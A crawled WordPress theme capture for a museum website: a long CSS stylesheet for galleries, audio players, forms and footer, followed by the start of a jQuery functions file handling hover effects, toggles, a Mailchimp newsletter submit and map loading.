		.fancy-gallery ul li { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; height: 153px; padding: 0 3px 3px; width: 278px; }

			.fancy-gallery ul li:first-child { height: 331px; width: 582px; }

			.fancy-gallery ul li figure { float: left; width: 100%; }

/*----------------------Mesonery Gallery----------------------*/

.mesonery-gallery { float: left; width: 100%; }

	.mesonery-gallery [class*="col-md"] {margin: 0 0 30px;}

	.mesonery-gallery .item { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0 0 20px; padding: 0 10px; width: 25%; }

		.mesonery-gallery .item figure { border: 1px solid #dbdbdb; float: left; width: 100%; }

/*---Mesonery Slider---*/

.thumbnail-types .flexslider .flex-control-nav, .mesonery-gallery .flexslider .flex-control-nav {display: none;}

.thumbnail-types .flexslider .flex-direction-nav, .mesonery-gallery .flexslider .flex-direction-nav { bottom: 14px; height: 20px; position: absolute; right: 26px; width: 40px; }

.thumbnail-types .flexslider .flex-direction-nav li, .mesonery-gallery .flexslider .flex-direction-nav li { float: left; margin: 0 0 0 2px; }

.thumbnail-types .flexslider .flex-direction-nav li a, .mesonery-gallery .flexslider .flex-direction-nav li a { color: #fff; cursor: pointer; display: block; height: 18px; margin: 0; overflow: hidden; position: relative; text-decoration: none; text-indent: -9999px; text-shadow: none; transition: all 0.3s ease 0s; width: 18px; z-index: 10; }

.thumbnail-types .flexslider .flex-direction-nav a:before, .mesonery-gallery .flexslider .flex-direction-nav a:before { background: #000; color: #fff; content: "\f105"; display: inherit; font-family: FontAwesome; font-size: 14px; height: 18px; line-height: 18px; text-align: center; text-indent: 0; width: 18px; }

.thumbnail-types .flexslider .flex-direction-nav a.flex-prev:before, .mesonery-gallery .flexslider .flex-direction-nav a.flex-prev:before {content: "\f104 ";}

/*----------------------Thumbnails Gallery----------------------*/

.thumbnails { float: left; width: 100%; }

	.thumbnails figure { border: 1px solid #dbdbdb; float: left; padding: 4px; width: 100%; }

/*-Second View-*/

.thumbnail-types { float: left; margin: 0 0 30px; width: 100%; }

.thumbnails.second-view figure {padding: 0;}

.thumbnail-types [class*="col-md"] {margin: 0;}

/*-Defualt Gallery-*/

.defualt-gallery { float: left; margin: 0 0 30px; width: 100%; }

	.defualt-gallery [class*="col-md"] { margin: 0; padding: 2px; }

	.defualt-gallery figure { border: 2px solid #f1f1f1; float: left; width: 100%; }

/*-----------------------Default Team*/

article.cs-team { float: left; width: 100%; }

	article.cs-team figure { float: left; margin: 0 0 20px; width: 100%; }

	article.cs-team .text { float: left; width: 100%; }

		article.cs-team .text h2 { font-size: 18px; margin-bottom: 0; }

			article.cs-team .text h2:hover a {color: #ec2c3b;}

	article.cs-team .social-media { float: left; margin-bottom: 0; }

		article.cs-team .social-media li {float: left;}

			article.cs-team .social-media li a { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; background: rgba(0, 0, 0, 0); border-radius: 2px; border: 1px solid #e2e2e2; color: #999; display: inline-block; font-size: 16px; height: 36px; line-height: 32px; margin: 0 2px 0 0; padding: 1px 0 0; text-align: center; transition: all 0.6s ease-in-out 0s; width: 36px; }

		article.cs-team .social-media a:hover { background: #2D5FAA; border: 1px solid rgba(0, 0, 0, 0); color: #fff; }

	/*-Round View-*/

article.cs-team.round {text-align: center;}

		article.cs-team.round .post-option {text-align: center;}

			article.cs-team.round .post-option li { display: inline-block; float: none; margin: 0; }

		article.cs-team.round .social-media { float: none; text-align: center; }

			article.cs-team.round .social-media li { display: inline-block; float: none; vertical-align: top; }

		article.cs-team.round figure, article.cs-team.round figure img { -moz-transition: all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s; border-radius: 100%; transition: all 0.6s ease-in-out 0s; }

/*Map Section*/

.cs-map-section { border: 1px solid #d6d6d6; overflow: hidden; width: 100%; }

.widget .cs-map-section {width: 100% !important;}

/*-------------------Font Awesome List*/

.fontawesome-icon-list [class*="col-md"] {margin: 0;}

.fontawesome-icon-list { float: left; margin: 0 0 30px; width: 100%; }

/*Colored Icons*/

/**-- Icons Page --**/

.colored-icon { color: #fff; float: left; margin: 0 0 10px; text-align: center; }

	.colored-icon span { background: #333; border-radius: 100%; box-shadow: 0 0 1px rgba(0, 0, 0, 0); color: #fff; float: left; font-size: 16px; height: 70px; position: relative; text-align: center; transition-duration: 0.3s; transition-property: transform; width: 70px; }

		.colored-icon span:hover:before { -moz-transform: translateY(-2px); -ms-transform: translateY(-2px); -o-transform: translateY(-2px); -webkit-transform: translateY(-2px); opacity: 1; transform: translateY(-2px); }

		.colored-icon span:hover { -moz-transform: translateY(-5px); -ms-transform: translateY(-5px); -o-transform: translateY(-5px); -webkit-transform: translateY(-5px); color: inherit; transform: translateY(-5px); }

		.colored-icon span:before { background: radial-gradient(ellipse at center center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0); content: ""; height: 10px; left: 5%; opacity: 0; position: absolute; top: 100%; transition-duration: 0.3s; transition-property: transform, opacity; width: 90%; z-index: -1; }

		.colored-icon span i { font-size: 32px; line-height: 70px; }

/**Border Styling**/

.stroke span { background: none; border: 2px solid #da0004; color: #da0004; }

	.stroke span:hover {color: #da0004;}

/*-----------------------Perallax Section-----------------------*/

.perallax-section { background-size: cover; background: rgba(0, 0, 0, 0.5) url(assets/images/parallex2.jpg) 50% 0 fixed; border-width: 1px 0 1px 0; border: solid #dfdfdf; float: left; margin-bottom: 30px; margin-top: 0; padding: 3% 0; position: relative; width: 100%; }

	.perallax-section:after { background: rgba(0, 0, 0, 0.5); content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 999; }

	.perallax-section .section-fullwidth { position: relative; z-index: 9999; }

	.perallax-section .heading-section { float: left; text-align: center; width: 100%; }

		.perallax-section .heading-section h3 { color: #fff; font-size: 26px; }

.cs-contact-info.cs-darktheme .liststyle li.has_border, .cs-promobox.color .custom-btn.had_solid_border {border-color: #fff;}

.cs-contact-info.cs-darktheme span, .cs-contact-info.cs-darktheme li i, cs-contact-info.cs-darktheme span big, .cs-contact-info.cs-darktheme h6, .cs-contact-info.cs-darktheme p {color: #fff;}

.perallax-section [class*="col-md"] {margin: 0;}

/*- Cs Contact infov1 Style-*/

.cs-contact-info { background-color: #fafafa; float: left; min-height: 355px; overflow: hidden; padding: 24px; position: relative; width: 100%; }

	.cs-contact-info li {list-style: none;}

	.cs-contact-info.has-shadow-inset {box-shadow: inset 0 0 0 1px rgba(255,255,255,0.20);}

	.cs-contact-info h6 {font-size: 16px;}

.liststyle ul li span { font-size: 14px; font-weight: 300; padding-left: 10px; }

.has_back_icon { bottom: -65px; color: rgba(0,0,0,0.1); display: inline-block; font-size: 200px; left: -15px; position: absolute; }

.cs-contact-infov1 span big { color: #333; display: block; font-size: 14px; font-weight: normal; line-height: 18px; margin-bottom: 10px; }

.cs-contact-infov1 .liststyle li i { float: left; font-size: 16px; margin: 8px 0px 0 0; }

/*-Cs Contact infov1 Style-*/

/* Audio plyer */

.thumbnails.plan figure {padding: 0;}

.plan .mejs-controls .mejs-time, .plan .mejs-controls div.mejs-time-rail, .plan .mejs-controls .mejs-volume-button, .plan .mejs-controls div.mejs-horizontal-volume-slider, .plan .mejs-layers {display: none;}

.plan .mejs-container { background: none; width: auto; }

	.plan .mejs-container .mejs-controls { border-radius: 5px; height: 35px; width: 18%; }

.plan figure {position: relative;}

	.plan figure figcaption { background: none; bottom: 8%; left: 5%; position: absolute; text-align: center; width: 100%; }

.plan .mejs-play button:before, .plan .mejs-pause button:after { left: 10px; top: 10px; }

.audio-section .mejs-container .mejs-controls { bottom: -20px; height: 50px; left: 0; width: 100%; }

.audio-section .mejs-controls div {padding: 10px 0 0;}

.audio-section .mejs-container .mejs-time {padding: 20px 0 0;}

	.audio-section .mejs-container .mejs-time span {color: #fff;}

.audio-section .mejs-controls div.mejs-time-rail {padding: 15px 0 0;}

.audio-section .mejs-controls .mejs-volume-button {top: 12px;}

.audio-section .mejs-controls .mejs-horizontal-volume-total, .audio-section .mejs-controls .mejs-horizontal-volume-current {top: 22px;}

.audio-section .mejs-controls .mejs-time-total, .audio-section .mejs-controls .mejs-time-loaded { background-color: #2a2a2a; border-radius: 3px; }

.audio-section .mejs-playlist {top: 35px !important;}

.audio-section .mejs { border-width: 0 1px 1px 1px; border: solid #e4e4e4; }

.audio-section .mejs-controls .mejs-horizontal-volume-current { background-color: #bbbbbb; border-radius: 2px; height: 8px; }

.audio-section .mejs-controls .mejs-horizontal-volume-total { background-color: #252525; border-radius: 2px; height: 8px; }

/* Audio plyer */

.fancy-gallery { float: left; margin: 0 0 3px; padding: 0 3px; }

.fanc-gallery { float: left; width: 100%; }

	.fanc-gallery [class*="col-md"] { float: left; margin: 0px 0px 5px 0px; padding: 0px 3px; }

	.fanc-gallery figure { float: left; position: relative; width: 100%; }

	.fanc-gallery figcaption { background-color: rgba(0,0,0,0.3); height: 100%; left: 0%; position: absolute; text-align: center; top: 0%; width: 100%; }

		.fanc-gallery figcaption a { border-bottom: 1px solid rgba(255,255,255,0.4); color: #ffffff; margin: 0px 0px 0px 0px; padding: 0px 0px 8px 0px; position: relative; text-transform: uppercase; top: 47%; }

/*Contact Form7 Section */

div.wpcf7, .wpcf7 form p span, .wpcf7 form p input { float: left; width: 100%; }

div.wpcf7 {margin: 0 0 20px;}

.wpcf7 form p { box-sizing: border-box; color: #333; font-weight: bold; margin-bottom: 15px; text-transform: capitalize; }

	.wpcf7 form p span {margin-top: 10px;}

	.wpcf7 form p .wpcf7-list-item-label {margin-top: 8px;}

	.wpcf7 form p input { border: 1px solid #d2d2d2; height: 40px; padding: 4px 30px; }

	.wpcf7 form p .wpcf7-form-control span { float: left; width: 23%; }

		.wpcf7 form p .wpcf7-form-control span input {margin: 0 7px 0 0;}

		.wpcf7 form p .wpcf7-form-control span .wpcf7-list-item-label, .wpcf7 form p .wpcf7-form-control span input {width: auto;}

	.wpcf7 form p select.wpcf7-form-control { background-color: #fff; border: 1px solid #d2d2d2; padding: 8px; position: relative; width: 100%; }

	.wpcf7 form p textarea { border: 1px solid #d2d2d2; color: #333; font-size: 12px; font-weight: 400; height: 175px; padding: 15px; resize: none; width: 100%; }

	.wpcf7 form p input[type="submit"] { border: medium none; font-size: 16px; font-weight: 600; width: auto; }

	.wpcf7 form p .menu-584:before { color: #fff; content: "\f0dd"; cursor: pointer; font-family: fontawesome; font-size: 18px; height: 38px; line-height: 32px; position: absolute; right: 1px; text-align: center; top: 31px; width: 38px; z-index: 1; }

/* Contact Form7 Style */

.fontawesome-icons [class*="col-md-"] {margin: 0px -4px 0px 0px;}

/* WordPress Defoult Media Player */

.wp-playlist-current-item {display: none;}

.main-section .wp-playlist { border: 1px solid #e4e4e4; padding: 0px; }

.main-section .wp-playlist-tracks { margin: 0px; padding: 8px 0px 15px 0px; }

.main-section .wp-playlist-item { border: none; padding: 15px 15px 15px 15px; }

	.main-section .wp-playlist-item:hover .wp-playlist-caption, .main-section .wp-playlist-item:hover .wp-playlist-item-length, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-caption, .main-section .wp-playlist-item.wp-playlist-playing .wp-playlist-item-length {color: #ffffff;}

.main-section .wp-playlist-item-length { right: 15px; top: 16px; }

iframe {border: none;}

/* Album Plyer Style */

.nowplaying, .jp-playlist, .jp-interface, .jp-controls-holder { float: left; width: 100%; }

.nowplaying ul {margin: 0px;}

.nowplaying em { float: left; font-size: 11px; }

.nowplaying .jp-gui { background-color: #f4f4f4; float: left; padding: 20px 25px; width: 100%; }

.nowplaying .jp-controls.audio-control {float: left;}

.nowplaying .volume-wrap {float: right;}

	.nowplaying .volume-wrap ul li { float: left; padding: 9px 0px 0px 8px; }

.nowplaying .audio-control li a { background-color: #dddddd; border-radius: 100%; color: #ffffff; float: left; height: 32px; padding: 11px 0 0 11px; width: 32px; }

.jp-controls.audio-control li { float: left; padding: 0px 12px 0px 0px; }

.nowplaying .audio-control li a.jp-play {padding: 11px 0px 0px 12px;}

.nowplaying .jp-current-time { color: #000000; float: left; font-size: 14px; padding: 4px 10px 0px 0px; }

.nowplaying .jp-playlist { background-color: #fcfcfc; float: left; width: 100%; }

	.nowplaying .jp-playlist ul li { -moz-transition: all .25s ease-in-out; -ms-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; float: left; padding: 10px 25px; transition: all .25s ease-in-out; width: 100%; }

.nowplaying .jp-playpause { background-color: #dddddd; border-radius: 40px; color: #ffffff; float: left; height: 32px; margin-right: 18px; padding: 11px 0px 0px 12px; width: 32px; }

.wrapper-payerlsit .jp-playlist-current .jp-playpause .fa-play:before {content: "\f04c";}

.wrapper-payerlsit .jp-playlist-current .jp-playpause {padding-left: 8px;}

.nowplaying .title-song {text-transform: uppercase;}

.nowplaying .jp-playlist ul li.jp-playlist-current .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li:hover .jp-playpause { background-color: transparent; border: 2px solid #ffffff; padding: 9px 0px 0px 9px; }

.nowplaying .jp-playlist ul li.jp-playlist-current, .nowplaying .jp-playlist ul li.jp-playlist-current .title-song, .nowplaying .jp-playlist ul li:hover .title-song {color: #ffffff;}

.me-cannotplay {display: none;}

.jp-audio.album-detail {position: relative;}

/*====ProgRess Bar===*/

.jp-progress { background: #d9d9da; border-radius: 40px; float: left; height: 13px; margin: 9px 0px 0px 0px; overflow: hidden; padding: 0px; width: 75%; }

.page-content .jp-progress {width: 68%;}

div.jp-video .jp-progress { background-image: none; border-bottom: 1px solid #554560; border-top: 1px solid #180a1f; padding: 0; width: 100%; }

.jp-seek-bar { background: #ddd; border-radius: 40px; cursor: pointer; height: 100%; overflow: hidden; width: 0px; }

.jp-play-bar { background: #ffffff; border-radius: 40px; height: 100%; overflow: hidden; width: 0px; }

.jp-state-no-volume .jp-volume-controls {display: none;}

.jp-audio .jp-volume-controls, .jp-audio-stream .jp-volume-controls {height: 30px;}

.jp-volume-controls button { border: none; cursor: pointer; display: block; height: 11px; margin: 0; overflow: hidden; padding: 0; position: absolute; text-indent: -9999px; width: 16px; }

.jp-audio .jp-volume-controls .jp-mute, .jp-audio-stream .jp-volume-controls .jp-mute { left: 0; top: -6px; }

.jp-audio .jp-volume-controls .jp-volume-max, .jp-audio-stream .jp-volume-controls .jp-volume-max { right: 0; top: -6px; }

/*====Volum Bar*/

.jp-volume-bar { background: #d9d9da; border-radius: 40px; cursor: pointer; float: left; height: 11px; overflow: hidden; width: 62px; }

.jp-volume-bar-value { background: #ddd; border-radius: 40px; height: 11px; }

.jp-duration { color: #000000; float: left; font-size: 14px; padding: 2px 0 0 10px; }

.password_protected > form {display: inline-block;}

.password_protected { float: left; text-align: center; width: 100%; }

	.password_protected p { float: left; margin: 0; width: auto; }

	.password_protected input[type="submit"] { background-color: #000; border: none; color: #fff; padding: 7px 15px; }

	.password_protected .protected-icon a { background-color: #000; border-radius: 100%; color: #ffffff; display: inline-block; height: 80px; margin: 0px 0px 20px 0px; padding: 13px 0px 0px 0px; width: 80px; }

.event-editor .gallery-item img { height: 100%; width: 100%; }

.event-editor .gallery .gallery-item { float: left; padding: 0 0px; text-align: center; width: 16.333% !important; }

.event-editor .cs-map-section.has_map .cs-map-section, .event-editor .cs-map-section.has_map .col-md-12 {margin: 0px;}

.event-editor .cs-map-section.has_map .col-md-12 {padding: 0px;}

.event-editor .cs-map-section {border: none;}

/*==// Modal Form //==*/

.modal.cs-donation-form i { float: left; padding: 6px 7px 0 0; }

.modal.cs-donation-form .modal-footer { border-top: none; padding-top: 0px; text-align: center; }

.modal.cs-donation-form .modal-body { display: inline-block; padding-bottom: 0px; }

.other-options { float: left; overflow: hidden; position: relative; text-align: center; width: 100%; }

	.other-options:before, .other-options:after { border-bottom: 1px dotted #ececec; border-top: 1px dotted #ececec; content: ""; height: 3px; left: 50%; margin-left: 20px; position: absolute; top: 11px; width: 7700px; }

	.other-options:after { left: auto; margin-left: 0px; margin-right: 20px; right: 50%; }

	.other-options span { color: #999; display: inline-block; font-size: 14px !important; margin-bottom: 15px; text-transform: uppercase; }

.modal.cs-donation-form .modal-footer label { float: left; margin: 0 20px 0 0; position: relative; width: 75%; }

	.modal.cs-donation-form .modal-footer label span { color: #666; left: 10px; position: absolute; top: 7px; }

.modal.cs-donation-form input.cause-amount { padding: 8px 23px; width: 100%; }

.modal.cs-donation-form .donate-btn.btn { display: inline-block; width: auto; }

.modal.cs-donation-form .donate-btn input {padding: 0px 15px;}

.col-md-4 .cs-map-section {border: none;}

.col-md-4 .cs-contact-info { background-color: transparent; min-height: 326px; padding: 0px; }

.rich_editor_text .box .panel-title {margin: 0px;}

.rich_editor_text .box .panel-body {padding: 0 15px 20px 20px;}

.content-left .col-md-8 [class*="col-md-"] {padding: 0px;}

.my-courses .col-md-12 {padding: 0;}

.register-page {position: relative;}

	.register-page .liststyle ul li i {left: 0px;}

	.register-page .cs-signup { border: none; box-shadow: none; float: left; height: auto; padding: 0px 30px 0px 0px; position: relative; top: 0; width: 100%; }

		.register-page .cs-signup:before { background: #FFF; color: #c9c9c9; content: "OR"; font-size: 12px; height: 25px; position: absolute; right: -30px; top: 45%; width: 25px; z-index: 9; }

		.register-page .cs-signup:after { background: #c9c9c9; content: ""; height: 100%; position: absolute; right: -15px; top: 1px; width: 1px; }

		.register-page .cs-signup .forget-link { border: none; margin: -62px 0 0 0; padding: 10px 0; position: absolute; right: 30px; text-align: left; width: auto; }

.cs-login-form-section h6 a { margin-left: 5px; text-decoration: underline; }

.register-page .cs-signup .footer-element { float: left; padding: 0; width: 100%; }

	.register-page .cs-signup .footer-element .cs-section-title {display: none;}

.register-page p, .register-page h2 {margin: 0 0 15px 0;}

.register-page .cs-signup .login-from {margin-bottom: 10px;}

.cs-signup form p input[type=checkbox] { float: left; margin: 6px 10px 11px 0; padding: 0; width: auto; }

.register-page .cs-signup form p input[type=button] { background-color: #355c7d; border-radius: 3px; border: medium none; color: #fff; font-size: 14px; font-weight: 300; height: 38px; text-transform: inherit; width: 20%; }

.register-page .cs-user-register { float: left; height: auto; padding: 0px 0px 0px 30px; position: relative; top: 0; width: 100%; }

.register-page .upload-file li { margin-bottom: 15px; position: relative; }

	.register-page .upload-file li input[type=text] {padding-left: 38px;}

.register-page .upload-file i { color: #474747; left: 16px; position: absolute; top: 12px; }

.register-page .login-from .cs-spinner { right: 28px; top: -5px; }

.login-from .status-message.error, .register-page .cs-user-register .status-message.error { margin: 0px 0 0 15px; right: 0px; top: 0px; }

.register-page .cs-user-register .status-message {right: 25px;}

.register_content .liststyle .cs-iconlist li {padding-left: 20px;}

/*==// Footer Widget Setup //==*/

footer .widget_recent_comments span {color: #ffffff;}

footer table > thead > tr > th, footer table > tbody > tr > th, footer table > tfoot > tr > th, footer table > thead > tr > td, footer table > tbody > tr > td, footer table > tfoot > tr > td {border-color: #444444;}

footer .widget_recent_comments ul li, footer .widget_meta ul li, footer .widget_pages ul li, footer .widget_archive ul li, footer .widget_rss ul li, footer .widget_recent_entries li, footer .widget_recent_comments ul li, footer .widget_nav_menu ul li, footer .widget_categories ul li {border-color: #666666;}

footer select { background-color: #444; border-color: #666; }

footer .widget_text .textwidget p img {width: 100%;}

footer .widget_text .textwidget .wp-caption.alignnone .size-large { height: auto; width: 100%; }

footer .widget_rss li {color: #ffffff;}

footer .tagcloud a, footer .widget_search form input[type="text"] {background-color: #444;}

footer .cs-search-area form {border-color: #666666;}

footer .widget_search form input[type="text"] {color: #ffffff;}

.post-option li, .cs-sermons .post-links li, .side-detail ul li, .event-info ul li, .eventsCalendar-list-content, .cs-title, .socialmedia h6, .event-speakers ul li, .side-detail .custom-btn, .twitter_widget .text, .location-info, .cs-cat-list, .cstime, .cs-time, .post-options li, .cs-tags ul li, .widget-form ul li input[type="submit"], .post-option-btm, .continue-reading, .filter-nav, .cs-blog time, .featured-post, .cs-progres-bar, .cs-amount, .cs-causes a.btn-style1, .cs-donation-form .donate-btn input, .breadcrumbs ul li, .skills-v3 .skillbar span,.widget.widget-caregories-list ul li a, .widget_categories ul li a, .widget_archive ul li a, .widget_pages ul li a, .widget.widget_recent_comments li a, .widget_meta ul li a, .widget_recent_entries ul li a, .widget_rss ul li a, widget_nav_menu ul li a,a.btn-post-view,#cs-comments .thumblist li .text header span,.thumblist li a.comment-reply-link,.comment-form input[type="submit"],.cs-login-sec,.post-option-panel time,.messagebox,.progress-top,.cs-btn-donate {font-family: 'Roboto Condensed', sans-serif !important;}

.page-content .post-recent .col-md-3 {width: 33.3333%;}

.projects-medium .post-option {padding-right: 20px;}

.twitter-section .text a {color: #ffffff;}

/* General Footer Setup */

.footer-tweets {padding: 20px 0;}

footer .widget h2 { font-size: 16px; padding: 0 0 0 17px; position: relative; text-transform: uppercase; }

footer [class*="col-md-"] {margin: 0px -4px 0px 0px;}

footer .col-md-3 { padding-bottom: 40px; padding-top: 40px; }

footer { float: left; padding: 0px 0 0px 0; position: relative; width: 100%; }

	footer .widget_text .logo {margin-bottom: 15px;}

.widget_text .address, .widget_text .phone, .widget_text .fax, .widget_text .email { color: #777; font-size: 14px; margin-bottom: 10px; padding-left: 30px; position: relative; }

.widget_text ul li { color: #777777; padding: 0px 0px 0px 29px; position: relative; }

	.widget_text ul li a {color: #777777;}

	.widget_text ul li i { left: 0px; position: absolute; top: 7px; }

.widget_text li:last-child {margin-bottom: 0;}

.widget-gallery ul li { float: left; margin: 0 7px 7px 0; }

	.widget-gallery ul li:nth-child(4n+4) {margin-right: 0px;}

	.widget-gallery ul li img {width: 60px;}

.widget-latest-posts li { border-bottom: 1px dotted #e1e1e1; margin-bottom: 10px; padding-bottom: 15px; }

	.widget-latest-posts li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

	.widget-latest-posts li:after { clear: both; content: ""; display: table; }

	.widget-latest-posts li time { float: left; font-size: 16px; line-height: 1.1; text-align: center; }

		.widget-latest-posts li time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 28px; font-weight: 600; line-height: 28px; }

		.widget-latest-posts li time ~ div {padding-left: 48px;}

	.widget-latest-posts li div h4 {margin-bottom: 3px;}

	.widget-latest-posts li p a { color: #777; font-weight: 300; }

.widget-form ul li {margin-bottom: 10px;}

	.widget-form ul li:last-child {margin: 0;}

	.widget-form ul li input[type=text], .widget-form ul li input[type=email] { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; width: 100%; }

	.widget-form ul li textarea { background: none; background: url(assets/images/footer-sep.png) repeat-x left bottom; border: none; height: 50px; resize: none; width: 100%; }

	.widget-form ul li i {color: #ec7f24;}

	.widget-form ul li input[type=submit] { background: none; border: none; color: #333; font-size: 14px; font-weight: 400; text-transform: uppercase; }

.copyright { float: left; margin: 0px 0px 0px 0px; opacity: 0.9; padding: 10px 0px 10px 0px; position: relative; width: 100%; }

.footer-nav { background: url(assets/images/footer-nav-bg.png) no-repeat center bottom; margin-bottom: 10px; padding-bottom: 15px; }

	.footer-nav ul { float: left; text-align: center; width: 100%; }

		.footer-nav ul li { background: url(assets/images/footerli-bg.png) no-repeat right center; display: inline-block; padding: 0 22px 0 14px; }

			.footer-nav ul li:last-child {background: none;}

			.footer-nav ul li a { color: #FFF; display: inline-block; font-size: 12px; line-height: 22px; }

				.footer-nav ul li a:hover { border-bottom: 1px dotted #858585; color: #ec7f24; }

.copyright p { color: #FFF; line-height: 32px; }

	.copyright p img { margin-right: 10px; vertical-align: middle; }

.copyright .socialmedia {float: right;}

	.copyright .socialmedia li { float: left; margin-left: 15px; }

		.copyright .socialmedia li a { display: block; line-height: 32px; }

			.copyright .socialmedia li a i { color: #FFF; font-size: 19px; vertical-align: middle; }

.copyright .signup { background: #292929; border-radius: 3px; float: right; height: 32px; margin-left: 20px; padding: 0 10px; position: relative; }

	.copyright .signup input[type=text] { background: none; border: none; color: #FFF; height: 32px; width: 190px; }

	.copyright .signup input[type="submit"] { background-color: transparent; border: none; color: #ffffff; height: 25px; width: 25px; }

#newsletter_mess_1 { background: red; color: #fff; font-size: 13px; left: 0; padding: 6px 10px; position: absolute; top: -50px; }

.copyright .signup .submit-btn { margin: 0; position: absolute; right: 6px; top: 5px; width: auto; }

	.copyright .signup .submit-btn:before { color: #ffffff; content: "\f003"; font-family: FontAwesome; left: 0px; position: absolute; top: 0px; }

span.backtotop { float: right; margin: 10px 0px; }

	span.backtotop a { background-color: #000; border-radius: 100%; color: #fff; display: inline-block; font-size: 14px; height: 20px; line-height: 18px; text-align: center; width: 20px; }

	h1{clear: left;}.detail_figure .mejs-container,.blog-editor iframe { margin: 0 0 30px; }

--- FILE ---
content_type: application/javascript
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7
body_size: 10464
content:
/* ---------------------------------------------------------------------------
 * Hover on Section Function
 * --------------------------------------------------------------------------- */
jQuery(document).ready(function(){
	jQuery(".blog-box").hover(function(){
		jQuery(this).find("section").stop().animate({bottom:0}, 500);},
		function() {
			jQuery(this).find('section').stop().animate({bottom:-95}, 500);
	});
	
	// Removing Audio text
	jQuery('.mejs-offscreen').remove();
	
});
/*---------------------------------------------------------------------------
	 * Skills Function
* --------------------------------------------------------------------------- */
/*jQuery(document).ready(function(){
		jQuery('.skillbar').each(function() {
			jQuery(this).waypoint(function(direction) {
				jQuery(this).find('.skillbar-bar').animate({
					width: jQuery(this).attr('data-percent')
				}, 2000);
			}, {
				offset: "100%",
			triggerOnce: true
			});
	});
	
});*/

/* ---------------------------------------------------------------------------
	*  Mail Chimp Funtion For Ajax Submit Function
	* --------------------------------------------------------------------------- */
	function cs_mailchimp_submit(theme_url,counter,admin_url){
		'use strict';
		$ = jQuery;
		$('#btn_newsletter_'+counter).hide();
		$('#process_'+counter).html('<div id="process_newsletter_'+counter+'"><i class="fa fa-refresh fa-spin"></i></div>');
		$.ajax({
			type:'POST', 
			url: admin_url,
			data:$('#mcform_'+counter).serialize()+'&action=cs_mailchimp', 
			success: function(response) {
				$('#mcform_'+counter).get(0).reset();
				$('#newsletter_mess_'+counter).fadeIn(600);
				$('#newsletter_mess_'+counter).html(response);
				$('#btn_newsletter_'+counter).fadeIn(600);
				$('#process_'+counter).html('');
			}
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Toggle Function
* --------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery(".hidediv").hide();
	  jQuery(".showdiv").click(function(){
		  jQuery(this).parents("article").stop().find(".hidediv").toggle(300);
		  								  
	  });
});
	 
/*----------------------------------------------------------------------------
	 *  Event Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle1').click(function() {
		$('.csmap').slideToggle();
		return false;
	});
	jQuery('#toggle1').click(function() {
		$('#toggle1').toggleClass('active');
		return false;
	});

/* ---------------------------------------------------------------------------
	 *  Navigation Sub Menu Function
	 * --------------------------------------------------------------------------- */
jQuery(document).ready(function($) {
	jQuery(".dropdown-menu").parent("li").addClass("parentIcon");
	jQuery(".mega-grid").parent("li").addClass("parentIcon");
});
/*----------------------------------------------------------------------------
	 *  Courses Toggle Function
	 * ----------------------------------------------------------------------------*/
	jQuery('#toggle02').click(function() {
		$('.toggle-div').slideToggle();
		return false;
	});
	jQuery('#toggle02').click(function() {
		$('#toggle02').toggleClass('active');
		return false;
	});



/* ---------------------------------------------------------------------------
	 * Show Map Function
	 * --------------------------------------------------------------------------- */
	
function cs_show_map(id, add,lat, long, zoom, home_url, get_template_directory_uri) {
						
	var a = jQuery("div.post-"+id).find("[id^=map]").length;
	if (a > 1) {
			jQuery("#event-"+id).slideToggle();
		} else {
			jQuery("article.post-"+id) .find("a.map-marker i").hide();
			//jQuery("article.post-"+id) .find("a.map-marker").append('<img src="'+get_template_directory_uri+'/images/ajax-loader.gif" />');
			jQuery("article.post-"+id) .find("a.map-marker").append('<i class="fa fa-spinner fa-spin"></i>');
	var dataString = 'post_id=' + id + '&add=' + add + '&lat=' + lat + '&long=' + long + '&zoom='+ zoom;
			jQuery.ajax({
				type:"POST",
				url: get_template_directory_uri+"/cs-templates/event-styles/event_map_ajax.php",
				data:dataString, 
				success:function(response){
					
					jQuery("article.post-"+id) .find("a.map-marker i").show();
					jQuery("article.post-"+id) .find("a.map-marker .fa-spin").hide();
					jQuery("div.post-"+id).toggleClass("event-map");
					jQuery("div.post-"+id).show();
					jQuery("#map_canvas"+id).html(response);
				
				}
	});
		}
}

/* ---------------------------------------------------------------------------
* Parallex Function
* --------------------------------------------------------------------------- */
function cs_parallax_func(){
	"use strict";
	// Cache the Window object     
	jQuery('section.parallex-bg[data-type="background"]').each(function(){
		var $bgobj = jQuery(this); // assigning the object
		jQuery(window).scroll(function() {
			// Scroll the background at var speed
			// the yPos is a negative value because we're scrolling it UP!								
			var yPos = -(jQuery(window).scrollTop() / $bgobj.data('speed')); 
			// Put together our final background position
			var coords = '50% '+ yPos + 'px';
			// Move the background
			$bgobj.css({ backgroundPosition: coords });
		}); // window scroll Ends
	});
}

/* ---------------------------------------------------------------------------
	* skills Function
 	* --------------------------------------------------------------------------- */
	function cs_skill_bar(){
		
		"use strict";	 
		jQuery(document).ready(function($){
			jQuery('.skillbar').each(function($) {
				jQuery(this).waypoint(function(direction) {
					jQuery(this).find('.skillbar-bar').animate({
						width: jQuery(this).attr('data-percent')
					}, 2000);
				}, {
					offset: "100%",
					triggerOnce: true
				});
			});
		});
	}
	
/* ---------------------------------------------------------------------------
	 * Upload Browse Button Style
	 * --------------------------------------------------------------------------- */


